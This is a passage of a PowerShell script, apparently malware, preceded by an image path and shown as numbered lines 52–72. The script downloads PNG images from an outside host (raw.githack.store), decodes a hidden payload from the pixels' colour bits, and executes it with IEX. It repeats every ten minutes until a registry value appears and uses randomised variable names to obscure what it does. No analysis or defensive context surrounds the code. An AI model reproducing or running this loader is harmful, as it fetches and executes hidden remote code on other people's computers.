 52 $uyxQcl8XomEdJUJd='sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a
53 Net.WebClient).OpenRead(''https://raw.githack.store/32.png''));$o=a Byte[] 221000;(0..441)|%{foreach($x
54 in(0..499)){$p=$g.GetPixel($x,$_);$o[$_*500+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band
55 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..220870]))'
56 IEX ($uyxQcl8XomEdJUJd)
57 Start-Sleep 600
58 }
59 until (Get-ItemProperty -Path $Regkeypath -name StayOnTop)
60 }
61 }
62 else
63 {
64 do
65 {
66 $jEmqLqVjQgMMCYH9='sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a
67 Net.WebClient).OpenRead(''https://raw.githack.store/64.png''));$o=a Byte[] 367500;(0..524)|%{foreach($x
68 in(0..699)){$p=$g.GetPixel($x,$_);$o[$_*700+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band
69 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..367491]))'
70 & $64($jEmqLqVjQgMMCYH9)
71 Start-Sleep 600
72 }